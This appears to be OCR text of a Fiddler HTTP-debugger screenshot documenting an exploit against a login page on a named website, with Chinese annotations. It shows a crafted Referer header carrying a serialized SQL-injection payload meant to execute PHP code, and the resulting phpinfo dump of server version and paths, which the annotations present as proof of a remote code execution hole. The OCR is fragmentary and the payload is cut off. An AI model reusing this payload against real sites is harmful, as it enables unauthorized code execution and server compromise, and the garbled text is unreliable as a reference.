 ecode Keep: All sessions firefox:11056 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
ECS[visit_times]=23
ECS_ID=ac9891c88ff953b58040e7d24c408086f4580540
Hm_lpvt_4d3e901ffb00f4c0f8af681741cd0f33=1542891060
Hm_lvt_4d3e901ffb00f4c0f8af681741cd0f33=1542890584
构造referer头，里面含有可执行
phpinfo函数的payload
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.hzypk.com
成功执行phpinfo函数，说明漏洞存在
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 99,315 bytes.
忘记登录密码？ 免费注册
登 录
PHP Version 5.5.35
php
System Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64
Build Date May 1 2016 14:02:53
Server API FPM/FastCGI
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir /etc/php.d
for